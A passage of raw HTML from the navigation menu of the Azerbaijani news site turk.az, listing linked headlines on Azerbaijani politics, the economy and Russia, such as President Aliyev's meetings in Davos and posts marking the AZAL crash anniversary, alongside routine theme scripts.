                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1105";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-20yanvar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib">Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2212";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "443";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-cexiyanin-bas-naziri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda Çex Respublikasının Baş naziri Andrey Babişlə görüşüb" title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/babish-aliyev-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-cexiyanin-bas-naziri-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb">Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-israil-dovl%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda İsrail Dövlətinin Prezidenti İsxak Hersoqla görüşüb" title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Hersoq-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-israil-dovl%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-ittifaqinin-genisl%c9%99nm%c9%99-uzr%c9%99-komissari-marta-kosla-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla görüşüb" title="Prezident İlham Əliyev Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Kos-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-ittifaqinin-genisl%c9%99nm%c9%99-uzr%c9%99-komissari-marta-kosla-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla görüşüb">Prezident İlham Əliyev Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-q%c9%99t%c9%99rin-bas-naziri-v%c9%99-xarici-isl%c9%99r-naziri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Qətər Dövlətinin Baş naziri və xarici işlər naziri Şeyx Məhəmməd bin Əbdülrəhman bin Casim Al Tani ilə görüşüb" title="Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Tani-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-q%c9%99t%c9%99rin-bas-naziri-v%c9%99-xarici-isl%c9%99r-naziri-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri ilə görüşüb">Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-eliyev-davosda-finlandiya-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Finlandiya Respublikasının Prezidenti Aleksandr Stubb ilə görüşüb" title="Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Stubb-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-eliyev-davosda-finlandiya-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb">Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1406";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "282";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda “Brookfield Asset Management” şirkətinin prezidenti Konnor Teski ilə görüşüb" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Teski-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev Davosda aktivlərin idarə olunması üzrə dünyanın aparıcı şirkətlərindən biri olan “BlackRock”un baş icraçı direktoru Larri Fink ilə görüşüb" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/fink-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Avropa Yenidənqurma və İnkişaf Bankının (AYİB) prezidenti Odile Reno-Basso ilə görüşüb" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Aliyev-Reno-Basso-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-j-p-morgan-sirk%c9%99tinin-s%c9%99dri-v%c9%99-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Yanvarın 20-də Davosda Azərbaycan Respublikasının Prezidenti İlham Əliyev dünyanın aparıcı qlobal maliyyə institutlarından biri olan Amerika Birləşmiş Ştatlarının “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru Ceymi Daymon ilə görüşüb" title="Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyev-daymon-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" 